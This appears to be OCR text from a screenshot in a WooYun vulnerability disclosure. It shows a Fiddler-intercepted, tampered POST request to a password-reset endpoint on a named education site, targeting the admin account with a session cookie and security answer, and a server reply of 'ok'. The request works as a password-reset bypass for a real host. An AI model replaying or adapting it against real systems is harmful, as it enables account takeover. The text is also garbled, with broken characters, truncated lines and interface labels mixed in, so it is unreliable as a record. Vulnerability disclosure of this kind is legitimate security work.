 POST http://jyjs.zjedu.org:8080/u/reg/user/pwdreset.ao?method=preResetPwdQuestionCheckAjax&username=admin&date=2015▯▯4▯▯29
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://jyjs.zjedu.org:8080/u/reg/user/pwdreset.ao?method=preResetPwd
Accept: application/json, text/javascript, */*
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CL
Host: jyjs.zjedu.org:8080
Content-Length: 161
DNT: 1
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=FAC3A06B3FABF30AC2F211F1A2F2347F.server1; CNZZDATA2688033=cnzz_eid%3D52238330-1430266122-%26ntime%3D143
userObj.id=ff8080812ee6f7c9012eeaaf10c10001&userObj.username=admin&chooseFashion=0&userObj.pwdAnswer=213123&userObj.passwo
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 29 Apr 2015 01:42:22 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139)/Tomcat-5.5
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Content-Length: 15
{"flag":"ok"}
www.wooyun.org